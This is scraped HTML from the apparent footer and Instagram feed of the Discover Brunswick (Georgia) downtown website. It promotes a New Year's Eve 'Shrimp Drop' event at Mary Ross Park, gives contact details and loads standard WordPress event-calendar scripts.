                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&#038;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afql52LFct3FqVbdY1yp-8qQO8HDlC1AZWrxdbCAokXKMA&#038;oe=6976EBF8" data-lightbox-sbi="" data-title="New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳&lt;br&gt;
&lt;br&gt;
Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! &lt;br&gt;
&lt;br&gt;
This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊" data-video="" data-carousel="" data-id="sbi_18091460752755835" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaDgJajjqz/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaDgJajjqz/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&#038;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afql52LFct3FqVbdY1yp-8qQO8HDlC1AZWrxdbCAokXKMA&#038;oe=6976EBF8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&amp;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afql52LFct3FqVbdY1yp-8qQO8HDlC1AZWrxdbCAokXKMA&amp;oe=6976EBF8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&amp;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afql52LFct3FqVbdY1yp-8qQO8HDlC1AZWrxdbCAokXKMA&amp;oe=6976EBF8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&amp;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afql52LFct3FqVbdY1yp-8qQO8HDlC1AZWrxdbCAokXKMA&amp;oe=6976EBF8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&amp;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afql52LFct3FqVbdY1yp-8qQO8HDlC1AZWrxdbCAokXKMA&amp;oe=6976EBF8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳

Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! 

This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        70    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841403505303514#20" data-resized="{&quot;17908787628277136&quot;:{&quot;id&quot;:&quot;582079265_18424865008116844_2547973854522466128_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18091460752755835&quot;:{&quot;id&quot;:&quot;601755778_18424849684116844_1726573882827929269_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18054840530649503&quot;:{&quot;id&quot;:&quot;601465196_18424995619116844_204654460330689339_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034822793743409&quot;:{&quot;id&quot;:&quot;603037420_18425351695116844_5004003905459058086_n&quot;,&quot;ratio&quot;:&quot;1.03&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050380502688484&quot;:{&quot;id&quot;:&quot;603067033_18425377054116844_757008606234130751_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17866822416524748&quot;:{&quot;id&quot;:&quot;602186686_18425463487116844_3002695116143394652_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18121903714550585&quot;:{&quot;id&quot;:&quot;607837105_18426389089116844_7205952062739280060_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17956846227022324&quot;:{&quot;id&quot;:&quot;608394097_18426361780116844_882258217596976027_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066757277433016&quot;:{&quot;id&quot;:&quot;606605608_18426416302116844_4362707404923262852_n&quot;,&quot;ratio&quot;:&quot;0.89&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112856536613841&quot;:{&quot;id&quot;:&quot;607808738_18426541018116844_9098591999061410106_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18202123939325737&quot;:{&quot;id&quot;:&quot;607433695_18426638770116844_5467254498168638314_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17931667137187319&quot;:{&quot;id&quot;:&quot;609204597_1227259652836358_6955502627418904773_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17845685484636140&quot;:{&quot;id&quot;:&quot;609687992_1443552087476616_291563078561875476_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17944408182006532&quot;:{&quot;id&quot;:&quot;610785956_2682000748834118_6493506787657141860_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18522178873068432&quot;:{&quot;id&quot;:&quot;610666190_18426869563116844_6449740983457890014_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083312702143755&quot;:{&quot;id&quot;:&quot;608851805_18426980551116844_6831418992533306943_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078614630348911&quot;:{&quot;id&quot;:&quot;610832044_18427623166116844_2035748700512257877_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112722013718345&quot;:{&quot;id&quot;:&quot;616201838_18428480263116844_2399036107420511473_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072776330101060&quot;:{&quot;id&quot;:&quot;616448617_18428513641116844_2619434334443912371_n&quot;,&quot;ratio&quot;:&quot;0.77&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17958508175905927&quot;:{&quot;id&quot;:&quot;619256448_18429164161116844_619410235496927833_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	
</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/discoverbrunswick.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","resized_url":"https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/","br_adjust":true,"ajax_url":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.6.1'></script> </div>
<div id="footer#0" class="uk-margin uk-text-center">
    
    
        
        
<a class="el-content uk-button uk-button-primary" href="https://www.instagram.com/discoverbrunswick/" target="_blank">
    
        Follow us on instagram    
    
</a>


        
    
    
</div>

                
            
        
    
</div></div>
                
            
        
    
</div>
<div class="uk-section-primary uk-position-relative">
        <div data-src="/wp-content/uploads/2021/02/Mark.png" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/wp-content\/themes\/yootheme\/cache\/c6\/Mark-c69e9265.webp 1500w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1500\/1500) 100vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-left uk-background-blend-screen uk-section uk-section-large" style="background-color: rgb(83, 120, 150);">    
        
                <div class="uk-position-cover" style="background-color: rgba(83, 120, 150, 0.85);"></div>        
        
            
                                <div class="uk-container uk-position-relative">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-2-3@m">
    
        
            
            
            
                
                    
<div class="uk-text-left" uk-scrollspy="target: [uk-scrollspy-class];">
        <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/a6/DDA-Logo-Discover-Bwck-white-a6ab2f0b.webp 610w, /wp-content/themes/yootheme/cache/08/DDA-Logo-Discover-Bwck-white-08c3be9a.webp 611w, /wp-content/themes/yootheme/cache/77/DDA-Logo-Discover-Bwck-white-7748148b.webp 612w" sizes="(min-width: 612px) 612px">
<img src="/wp-content/themes/yootheme/cache/21/DDA-Logo-Discover-Bwck-white-2145b655.png" width="612" height="108" class="el-image" alt loading="lazy">
</picture>    
    
</div>

<div id="footer#1" class="uk-margin">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Address                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>P. O. Box 684<br />1229 Newcastle Street<br />Brunswick, Georgia 31521</p></div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Contact                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Phone: <a class="uk-link-text" href="tel:9122654032">(912) 265-4032</a> <br />Fax: <a class="uk-link-text" href="tel:9122658181">(912) 265-8181</a><br />Email: <a style="font-size: 16px;" class="uk-link-text" href="mailto:info@discoverbrunswick.com">info@discoverbrunswick.com</a></p></div>        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<h2 class="uk-h6">        About Us    </h2><div class="uk-panel uk-margin"><p><span>Downtown Brunswick is an exciting, inviting destination for residents as well as visitors. Included in the Old Town National Historic District, downtown Brunswick features a rich diversity of architectural styles of both homes and commercial buildings, dating back to the 19th century Victorian era.</span></p></div>
                
            
        
    
</div></div>
                                </div>
                
            
        
        </div>
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-row-small uk-grid-margin-small" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#2">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-text-meta uk-margin uk-text-left@m uk-text-center"><p>© <script> document.currentScript.insertAdjacentHTML('afterend', '<time datetime="' + new Date().toJSON() + '">' + new Intl.DateTimeFormat(document.documentElement.lang, {year: 'numeric'}).format() + '</time>'); </script> Discover Brunswick. All rights reserved.</p></div>
                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-large@m uk-width-large@l">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin">
    <div class="uk-grid uk-child-width-auto uk-flex-center uk-flex-middle uk-grid-small uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f3/GA-Main-Street-logo-2-f3c0a137.webp 100w, /wp-content/themes/yootheme/cache/88/GA-Main-Street-logo-2-887ae730.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/5b/GA-Main-Street-logo-2-5b76fe64.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/8b/msalogo-8bdd90df.webp 100w, /wp-content/themes/yootheme/cache/dc/msalogo-dc239381.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/2d/msalogo-2d13709d.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#3">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-right@m uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-link" href="https://www.facebook.com/HistoricDowntownBrunswick" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook; width: 26; height: 26;"></span></a></div>
            <div>
<a class="el-link uk-icon-link" href="https://www.instagram.com/discoverbrunswick/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram; width: 26; height: 26;"></span></a></div>
    
    </div></div>
                
                        </div>
            
        
    
</div></div>
                                </div>
                
            
        
    
</div>            </footer>
            
        </div>

        
        <div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://discoverbrunswick.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=1.15.8" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.10.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.10.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.10.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.10.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.10.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.10.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.10.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.10.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.10.2" id="tribe-events-views-v2-tooltip-js"></script>
